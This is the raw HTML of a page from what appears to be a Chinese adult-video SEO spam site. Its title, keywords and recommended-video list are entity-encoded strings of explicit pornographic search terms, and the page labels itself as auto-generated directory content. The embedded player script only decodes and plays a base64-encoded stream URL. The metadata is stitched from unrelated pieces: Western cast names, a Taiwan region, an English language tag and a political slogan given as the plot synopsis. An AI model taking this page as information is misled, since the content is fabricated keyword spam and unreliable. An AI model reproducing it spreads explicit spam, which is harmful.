

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://xydesheng.com/show42-866/3wg-783117.html
body_size: 92597
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8D44;&#x6E90;av_&#x4E94;&#x6708;&#x5929;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;_&#x6B27;&#x7F8E;&#x5927;&#x7801;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</title><meta name="keywords" content="&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8D44;&#x6E90;av_&#x4E94;&#x6708;&#x5929;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;_&#x6B27;&#x7F8E;&#x5927;&#x7801;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;"><meta name="description" content="&#x897F;&#x74DC;AV   , &#x4EE5;&#x4E30;&#x5BCC;&#x7684;&#x5185;&#x5BB9;、&#x6781;&#x81F4;&#x7684;&#x89C2;&#x770B;  &#x4F53;&#x9A8C;、&#x4FBF;&#x6377;&#x7684;&#x9AD8;&#x901F;&#x64AD;&#x653E;、2  4&#x5C0F;&#x65F6;&#x591A;&#x5E73;&#x53F0;&#x65E0; &#x7F1D;&#x5E94;&#x7528;&#x4F53;&#x9A8C;&#x4EE5;&#x53CA;&#x5FEB;&#x6377;！"><link href="/template/modern/css/bootstrap.min.css?v=1769536090" rel="stylesheet"><link href="/template/modern/css/font-awesome.min.css?v=1769536090" rel="stylesheet"><link href="/template/modern/css/style.css?v=1769536090" rel="stylesheet"></head><body><nav class="89772676264246b navbar navbar-expand-lg navbar-dark bg-primary shadow-sm"><div class="F22167aa1bce container"><a class="navbar-brand fw-bold" href="/"><i class="fas fa-film me-2"></i>&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a><button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNav"><span class="navbar-toggler-icon"></span></button><div class="Faa7948daed5 collapse navbar-collapse" id="navbarNav"><ul class="navbar-nav me-auto"><li class="Be0b2acf1813ef76a7 nav-item"><a class="nav-link" href="/"><i class="fas fa-home me-1"></i>首页</a></li><li class="C593a4f5646c nav-item"><a class="nav-link" href="/list-25.html">&#x5927;&#x9646;&#x7EFC;&#x827A;</a></li><li class="8d2b8ed98f392fd637938 nav-item"><a class="nav-link" href="/list-1.html">&#x7535;&#x5F71;</a></li><li class="0c28449ad9c3 nav-item"><a class="nav-link" href="/list-2.html">&#x8FDE;&#x7EED;&#x5267;</a></li><li class="6df72c7d90a2 nav-item"><a class="nav-link" href="/list-3.html">&#x7EFC;&#x827A;&#x7247;</a></li><li class="F4de6f01ead8338 nav-item"><a class="nav-link" href="/list-4.html">&#x52A8;&#x6F2B;</a></li><li class="14be5caf2e05 nav-item"><a class="nav-link" href="/list-5.html">&#x7EAA;&#x5F55;&#x7247;</a></li><li class="Dad1309bb1a1eb2afcf80 nav-item"><a class="nav-link" href="/list-6.html">&#x52A8;&#x4F5C;&#x7247;</a></li><li class="E40aee15d087 nav-item"><a class="nav-link" href="/list-7.html">&#x7231;&#x60C5;&#x7247;</a></li></ul><form class="d-flex search-form" method="get" action="/" onsubmit="return handleSearchSubmit(event)"><input class="form-control me-2" type="search" name="wd" id="search-input" placeholder="搜索视频..." value=""><button class="btn btn-light" type="submit"><i class="fas fa-search"></i></button></form></div></div></nav><main class="C68ec6adb3b1 main-content"><div class="Dbaf59729173231d8e container py-4"><div class="Bc24f7f66220 detail-header"><div class="Dcabca1a60fcdb52e9d61 container"><div class="897726762b4f row align-items-start"><div class="B870d074406e col-md-3 col-sm-4 text-center mb-3 mb-md-0"><img src="/img/1 (922).jpg" class="detail-poster" alt="&#x4E2D;&#x6587;  &#x5B57;&#x5E55;&#x8D44;&#x6E90;av_&#x4E94;&#x6708;  &#x5929;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;_&#x6B27;&#x7F8E;&#x5927;&#x7801;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;" onerror="this.src='/template/modern/images/no-image.jpg'"></div><div class="8a41a76b2569624280 col-md-5 col-sm-8"><h1 class="detail-title">&#x4E2D;&#x6587;  &#x5B57;&#x5E55;&#x8D44;&#x6E90;av_&#x4E94;&#x6708;  &#x5929;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;_&#x6B27;&#x7F8E;&#x5927;&#x7801;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</h1><p class="357fa01306ea detail-subtitle mb-3">HD</p><div class="76e5f9001a57d54 detail-meta"><span class="meta-item"><i class="fas fa-tag me-1"></i>&#x63A8;&#x8350;</span><span class="meta-item"><i class="fas fa-calendar me-1"></i>2026</span><span class="meta-item"><i class="fas fa-map-marker-alt me-1"></i>&#x53F0;&#x6E7E;</span><span class="meta-item"><i class="fas fa-language me-1"></i>&#x82F1;&#x8BED;</span></div></div><div class="Dbbc9cda3f17 col-md-4"><div class="594203c568ce detail-info-sidebar"><div class="B5ad2f093b8228a47c detail-info-item-sidebar"><div class="52d13edfd153 detail-info-label-sidebar"><i class="fas fa-user-tie me-2"></i>导演</div><div class="B9356200304c41072e706 detail-info-value-sidebar">&#x4F69;&#x987F;·&#x91CC;&#x5FB7;</div></div><div class="E076448cbfda detail-info-item-sidebar"><div class="4353290252f5 detail-info-label-sidebar"><i class="fas fa-users me-2"></i>主演</div><div class="2de6640b1830592 detail-info-value-sidebar">&#x91CC;&#x514B;·&#x6208;&#x9EA6;&#x65AF;,&#x6D77;&#x4F26;&#x9A6C;&#x514B;&#x82CF;&#x5FB7;,&#x54C8;&#x9686;·&#x62C9;&#x83F2;&#x514B;</div></div></div></div></div></div></div><div class="74e0fdf93d16 container"><div class="228eb19842c48bfc77d05 row"><div class="8407115f2d8e col-12 mb-4"><div class="948c056de6f7 player-section"><div class="668db7c8fdcab11b2f card shadow-sm"><div class="C37b1d7fc2d2 card-header bg-primary text-white"><h4 class="mb-0"><i class="fas fa-play-circle me-2"></i>在线播放</h4></div><div class="B0bde09e9a15de5c28523 card-body p-3"><div class="897726762b94 mb-3 player-wrapper" style="position:relative;"><div id="artplayer-container-modern" style="width: 100%; max-width: 100%; aspect-ratio: 16/9; background: #000; border-radius: 8px;"></div></div><div><label class="form-label"><strong>选择集数：</strong></label><div class="D3861d065b8a4c10d0f3ad43 episode-list" id="episode-list"><button type="button" class="btn btn-sm btn-outline-secondary episode-btn me-2 mb-2 active" data-source-index="0" data-episode-index="0" data-video-url="aHR0cHM6Ly92NS5xcnNzdi5jb20vMjAyNDA4LzI1L0c5OWpYVHEySk03L3ZpZGVvL2luZGV4Lm0zdTg=">HD</button></div></div></div></div><script type="application/json" id="play-data">
        [{"name":"1","episodes":[{"name":"HD","url":"aHR0cHM6Ly92NS5xcnNzdi5jb20vMjAyNDA4LzI1L0c5OWpYVHEySk03L3ZpZGVvL2luZGV4Lm0zdTg="}]}]        </script></div></div><script src="/public/art/artplayer.js"></script><script src="/public/art/hls.js"></script><script>
(function() {
    const playDataScript = document.getElementById('play-data');
    if (!playDataScript) {
        console.error('未找到播放数据');
        return;
    }

    const playSources = JSON.parse(playDataScript.textContent);
    if (!playSources || playSources.length === 0) {
        console.error('播放数据为空');
        return;
    }

    let currentSourceIndex = 0;
    let currentEpisodeIndex = 0;
    let art = null;
    const hasPlayerAd = false;

    function initPlayer(videoUrl) {
        if (!videoUrl) {
            console.error('视频地址为空');
            return;
        }

        // 解码 base64 编码的播放地址
        try {
            videoUrl = atob(videoUrl);
        } catch (e) {
            console.error('解码播放地址失败:', e);
            return;
        }

        if (art) {
            art.destroy();
            art = null;
        }

        const isHls = videoUrl.includes('.m3u8') || videoUrl.includes('m3u8');
        const playerConfig = {
            container: '#artplayer-container-modern',
            url: videoUrl,
            poster: '/img/1 (922).jpg',
            autoplay: false,
            volume: 0.7,
            theme: '#667eea',
            lang: 'zh-cn',
            fullscreen: true,      // 允许浏览器原生全屏
            fullscreenWeb: true,   // 允许网页全屏
            whitelist: ['*'],
        };

        if (isHls && typeof Hls !== 'undefined') {
            playerConfig.type = 'm3u8';
            playerConfig.customType = {
                m3u8: function(video, url) {
                    if (Hls.isSupported()) {
                        const hls = new Hls({
                            enableWorker: true,
                            lowLatencyMode: false,
                        });
                        hls.loadSource(url);
                        hls.attachMedia(video);
                        hls.on(Hls.Events.MANIFEST_PARSED, function() {
                            video.play();
                        });
                        hls.on(Hls.Events.ERROR, function(event, data) {
                            console.error('HLS 错误:', data);
                            if (data.fatal) {
                                switch(data.type) {
                                    case Hls.ErrorTypes.NETWORK_ERROR:
                                        hls.startLoad();
                                        break;
                                    case Hls.ErrorTypes.MEDIA_ERROR:
                                        hls.recoverMediaError();
                                        break;
                                    default:
                                        hls.destroy();
                                        break;
                                }
                            }
                        });
                    } else if (video.canPlayType('application/vnd.apple.mpegurl')) {
                        video.src = url;
                    }
                }
            };
        }

        art = new Artplayer(playerConfig);

        art.on('error', (error) => {
            console.error('播放器错误:', error);
            if (art.notice) {
                art.notice.show = '播放失败，请尝试切换线路或集数';
                setTimeout(() => {
                    art.notice.show = '';
                }, 3000);
            }
        });
    }

    function switchSource(sourceIndex) {
        if (sourceIndex < 0 || sourceIndex >= playSources.length) return;
        currentSourceIndex = sourceIndex;
        currentEpisodeIndex = 0;

        document.querySelectorAll('.source-btn').forEach((btn, index) => {
            if (index === sourceIndex) {
                btn.classList.add('active');
            } else {
                btn.classList.remove('active');
            }
        });

        updateEpisodeList();
        const firstEpisode = playSources[sourceIndex].episodes[0];
        if (firstEpisode) {
            initPlayer(firstEpisode.url);
        }
    }

    function updateEpisodeList() {
        const episodeList = document.getElementById('episode-list');
        if (!episodeList) return;

        const episodes = playSources[currentSourceIndex].episodes;
        episodeList.innerHTML = '';

        episodes.forEach((episode, index) => {
            const btn = document.createElement('button');
            btn.type = 'button';
            btn.className = 'btn btn-sm btn-outline-secondary episode-btn me-2 mb-2';
            if (index === currentEpisodeIndex) {
                btn.classList.add('active');
            }
            btn.setAttribute('data-source-index', currentSourceIndex);
            btn.setAttribute('data-episode-index', index);
            btn.setAttribute('data-video-url', episode.url); // 这里已经是编码后的地址
            btn.textContent = episode.name;
            btn.addEventListener('click', function() {
                switchEpisode(index);
            });
            episodeList.appendChild(btn);
        });
    }

    function switchEpisode(episodeIndex) {
        if (currentSourceIndex < 0 || currentSourceIndex >= playSources.length) return;
        const episodes = playSources[currentSourceIndex].episodes;
        if (episodeIndex < 0 || episodeIndex >= episodes.length) return;

        currentEpisodeIndex = episodeIndex;
        const episode = episodes[episodeIndex];

        document.querySelectorAll('.episode-btn').forEach((btn) => {
            const btnSourceIndex = parseInt(btn.getAttribute('data-source-index'));
            const btnEpisodeIndex = parseInt(btn.getAttribute('data-episode-index'));
            if (btnSourceIndex === currentSourceIndex && btnEpisodeIndex === episodeIndex) {
                btn.classList.add('active');
            } else {
                btn.classList.remove('active');
            }
        });

        if (art && episode.url) {
            initPlayer(episode.url);
        }
    }

    document.querySelectorAll('.source-btn').forEach((btn, index) => {
        btn.addEventListener('click', function() {
            switchSource(index);
        });
    });

    document.querySelectorAll('.episode-btn').forEach((btn) => {
        btn.addEventListener('click', function() {
            const sourceIndex = parseInt(this.getAttribute('data-source-index'));
            const episodeIndex = parseInt(this.getAttribute('data-episode-index'));
            const encodedUrl = this.getAttribute('data-video-url');
            if (sourceIndex === currentSourceIndex) {
                switchEpisode(episodeIndex);
            } else {
                switchSource(sourceIndex);
                setTimeout(() => switchEpisode(episodeIndex), 100);
            }
        });
    });

    window.modernPlayerStart = function () {
        const firstSource = playSources[0];
        if (firstSource && firstSource.episodes && firstSource.episodes.length > 0) {
            initPlayer(firstSource.episodes[0].url);
        }
    };

    if (!hasPlayerAd) {
        window.modernPlayerStart();
    }

    window.addEventListener('beforeunload', () => {
        if (art) {
            art.destroy();
        }
    });
})();
</script><div class="Ae1952db2ddacc43e2 section-block mb-5"><div class="62a7b8150b2661afe90c5fa9 d-flex justify-content-between align-items-center mb-4"><h2 class="section-title mb-0"><i class="fas fa-bolt me-2 text-warning"></i>智能推荐</h2><span class="text-muted small">泛目录智能生成内容</span></div><div class="9da065196ec18d78da video-grid"><div class="3f58b74386a6 video-item"><a href="/ecde/4167975130.html"><img src="/img/1 (1238).jpg" alt="&#x8272;&#x7EFC;&#x5408;av&#x624B;&#x673A;|&#x97E9;&#x56FD;V&#x4E9A;&#x6D32;V|&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5408;&#x96C6;" onerror="this.src='/template/modern/images/no-image.jpg'"></a><div class="8977267629da7ffb9727e video-info"><div class="95ef7e0a3493 video-title"><a href="/ecde/4167975130.html">&#x8272;&#x7EFC;&#x5408;av&#x624B;&#x673A;|&#x97E9;&#x56FD;V&#x4E9A;&#x6D32;V|&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5408;&#x96C6;</a></div><div class="19bc9f0b9af6 video-meta text-muted small"> &#x5FB7;&#x56FD; · 2026 </div></div></div><div class="26a974f18135b69674 video-item"><a href="/ecde/4151343375.html"><img src="/img/1 (1032).jpg" alt="&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x65E0;&#x7801;aaa_&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;_&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;aⅴ&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;99" onerror="this.src='/template/modern/images/no-image.jpg'"></a><div class="726762f0f6db video-info"><div class="84186e23cd370c7550eb0 video-title"><a href="/ecde/4151343375.html">&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x65E0;&#x7801;aaa_&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;_&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;aⅴ&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;99</a></div><div class="D9f726dc5de6 video-meta text-muted small"> &#x9999;&#x6E2F; · 2026 </div></div></div><div class="687c053305a2 video-item"><a href="/ecde/1204053651.html"><img src="/img/1 (991).jpg" alt="&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9EC4;&#x514D;&#x8D39;&#x5927;&#x7247;_&#x9EC4;&#x8272;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;_&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;8&#x5728;&#x7EBF;&#x89C2;&#x770B;" onerror="this.src='/template/modern/images/no-image.jpg'"></a><div class="89772676234be9ac44 video-info"><div class="0d66609563b1 video-title"><a href="/ecde/1204053651.html">&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9EC4;&#x514D;&#x8D39;&#x5927;&#x7247;_&#x9EC4;&#x8272;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;_&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;8&#x5728;&#x7EBF;&#x89C2;&#x770B;</a></div><div class="Faab6d629876ed3d27a53 video-meta text-muted small"> &#x56FD;&#x5185; · 2026 </div></div></div><div class="52bf4d18631a video-item"><a href="/ecde/4122833696.html"><img src="/img/1 (1112).jpg" alt="&#x9EC4;&#x8272;A&#x7EA7;&#x4E45;&#x4E45;A&#x7EA7;&#x89C6;&#x9891;_&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x5927;&#x5168;_&#x80FD;&#x770B;AV&#x7684;&#x7F51;&#x7AD9;" onerror="this.src='/template/modern/images/no-image.jpg'"></a><div class="726762c4bc81 video-info"><div class="531594021aac57d64f video-title"><a href="/ecde/4122833696.html">&#x9EC4;&#x8272;A&#x7EA7;&#x4E45;&#x4E45;A&#x7EA7;&#x89C6;&#x9891;_&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x5927;&#x5168;_&#x80FD;&#x770B;AV&#x7684;&#x7F51;&#x7AD9;</a></div><div class="4030a6724f98 video-meta text-muted small"> &#x53F0;&#x6E7E; · 2026 </div></div></div><div class="D6f67e2af70df5ade39d7 video-item"><a href="/ecde/1550994039.html"><img src="/img/1 (978).jpg" alt="&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;&#x65E0;&#x7801;|&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;|&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E0D;&#x5361;" onerror="this.src='/template/modern/images/no-image.jpg'"></a><div class="7621ceda5a87 video-info"><div class="214bb49675cb video-title"><a href="/ecde/1550994039.html">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;&#x65E0;&#x7801;|&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;|&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E0D;&#x5361;</a></div><div class="2cef9c5eec7eaf34e8 video-meta text-muted small"> &#x65E5;&#x672C; · 2026 </div></div></div><div class="7d3c9ac2723e video-item"><a href="/ecde/3942989456.html"><img src="/img/1 (1081).jpg" alt="&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;aⅴ&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;_&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;_&#x8D85;&#x4E73;&#x7247;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;" onerror="this.src='/template/modern/images/no-image.jpg'"></a><div class="8977267626348555de978 video-info"><div class="A3070d4776b6 video-title"><a href="/ecde/3942989456.html">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;aⅴ&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;_&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;_&#x8D85;&#x4E73;&#x7247;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;</a></div><div class="F78b45ad90b5 video-meta text-muted small"> &#x610F;&#x5927;&#x5229; · 2026 </div></div></div><div class="2d435bd96972d486b4 video-item"><a href="/ecde/1985874859.html"><img src="/img/1 (957).jpg" alt="&#x7D27;&#x7F1A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;_&#x4E45;&#x4E45;&#x4EBA;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;_&#x5A77;&#x5A77;&#x4E45;&#x5728;&#x7EBF;&#x89C6;&#x9891;" onerror="this.src='/template/modern/images/no-image.jpg'"></a><div class="726762335d61 video-info"><div class="E942e23047187f1fe0a98 video-title"><a href="/ecde/1985874859.html">&#x7D27;&#x7F1A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;_&#x4E45;&#x4E45;&#x4EBA;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;_&#x5A77;&#x5A77;&#x4E45;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a></div><div class="D47fe4d2ae84 video-meta text-muted small"> &#x53F0;&#x6E7E; · 2026 </div></div></div><div class="B9c26d540afb video-item"><a href="/ecde/1385679524.html"><img src="/img/1 (1370).jpg" alt="&#x97E9;&#x56FD;&#x4E45;&#x4E45;_&#x51B2;&#x4E0A;&#x4E91;&#x9704;2&#x7CA4;&#x8BED;&#x767E;&#x5EA6;&#x5F71;&#x97F3;_&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5077;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;" onerror="this.src='/template/modern/images/no-image.jpg'"></a><div class="8977267623bbdeb069 video-info"><div class="C35c82572782 video-title"><a href="/ecde/1385679524.html">&#x97E9;&#x56FD;&#x4E45;&#x4E45;_&#x51B2;&#x4E0A;&#x4E91;&#x9704;2&#x7CA4;&#x8BED;&#x767E;&#x5EA6;&#x5F71;&#x97F3;_&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5077;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a></div><div class="B0526865d6e30d923da32 video-meta text-muted small"> &#x9999;&#x6E2F; · 2026 </div></div></div><div class="640aa3d72a0b video-item"><a href="/ecde/3102490012.html"><img src="/img/1 (1363).jpg" alt="&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV&#x5728;&#x7EBF;|96&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;96|&#x4E45;&#x4E45;&#x8349;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;" onerror="this.src='/template/modern/images/no-image.jpg'"></a><div class="726762f4ad68 video-info"><div class="B83a814629f0af0f97 video-title"><a href="/ecde/3102490012.html">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV&#x5728;&#x7EBF;|96&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;96|&#x4E45;&#x4E45;&#x8349;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;</a></div><div class="23e1bdac2657 video-meta text-muted small"> &#x53F0;&#x6E7E; · 2026 </div></div></div><div class="E871a1b721ede05296d0f video-item"><a href="/ecde/1842262813.html"><img src="/img/1 (1151).jpg" alt="&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x6FC0;&#x60C5;|&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;|&#x6B27;&#x7F8E;&#x505A;&#x7231;&#x7F51;&#x5740;" onerror="this.src='/template/modern/images/no-image.jpg'"></a><div class="7629b2653e13 video-info"><div class="47d82c091db3 video-title"><a href="/ecde/1842262813.html">&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x6FC0;&#x60C5;|&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;|&#x6B27;&#x7F8E;&#x505A;&#x7231;&#x7F51;&#x5740;</a></div><div class="F01cbfca4baed2a713 video-meta text-muted small"> &#x97E9;&#x56FD; · 2026 </div></div></div><div class="Ef543a5a18d8 video-item"><a href="/ecde/1709443478.html"><img src="/img/1 (971).jpg" alt="&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;a∨&#x8272;|&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9752;&#x8349;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;99|&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5BC6;" onerror="this.src='/template/modern/images/no-image.jpg'"></a><div class="89772676285ad0797632f video-info"><div class="25d667be03bb video-title"><a href="/ecde/1709443478.html">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;a∨&#x8272;|&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9752;&#x8349;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;99|&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5BC6;</a></div><div class="897e99084185 video-meta text-muted small"> &#x65E5;&#x672C; · 2026 </div></div></div><div class="3cf41b257a9acfa4ba video-item"><a href="/ecde/4125909623.html"><img src="/img/1 (1342).jpg" alt="&#x6B27;&#x7F8E;&#x72E0;&#x5E72;&#x5C04;_&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;_&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7F51;&#x7AD9;" onerror="this.src='/template/modern/images/no-image.jpg'"></a><div class="726762af5277 video-info"><div class="1d49660414e96f70e579a video-title"><a href="/ecde/4125909623.html">&#x6B27;&#x7F8E;&#x72E0;&#x5E72;&#x5C04;_&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;_&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7F51;&#x7AD9;</a></div><div class="F1cb97315a06 video-meta text-muted small"> &#x5FB7;&#x56FD; · 2026 </div></div></div></div></div></div></div><div class="Ddc7faae3647 row"><div class="8977267621d3fc1e21 col-12"><div class="B52bdab6a5a1 detail-content"><h3 class="detail-content-title"><i class="fas fa-align-left me-2"></i>剧情简介</h3><div class="13da6c17b4b7ad476667f detail-description-full"> 　　&#x7528;&#x597D;&#x57FA;&#x672C;&#x6CD5;&#x521B;  &#x9020;“&#x4E00;&#x56FD;&#x4E24;&#x5236;”  &#x65B0;&#x793A;&#x8303; </div></div></div></div></div></div></main><footer class="footer bg-dark text-light py-4 mt-5"><div class="E33b188a53cc container"><div class="726762891ea5 row"><div class="323ed65e158af1e508 col-md-6 text-md-end"><p class="38e26824ec74 mb-0">商务合作：@wwwxgavcc</p></div><div class="9348a4f8481855240b056 col-md-6 text-md-end"><p 